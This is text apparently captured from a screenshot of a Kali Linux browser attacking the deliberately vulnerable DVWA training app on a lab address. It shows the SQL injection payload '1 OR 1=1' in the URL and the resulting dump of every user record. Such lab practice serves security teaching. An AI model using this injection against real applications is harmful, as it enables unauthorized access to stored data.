 kali
2
23:29
Damn Vulnerable Web Ap
192.168.128.2/dvwa/vulnerabilities/sqli/?id=1+OR+1%3D1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DVWA SQL INJECTIO…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 OR 1=1
First name: admin
Surname: admin
ID: 1 OR 1=1
First name: Gordon
Surname: Brown
ID: 1 OR 1=1
First name: Hack
Surname: Me
ID: 1 OR 1=1
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html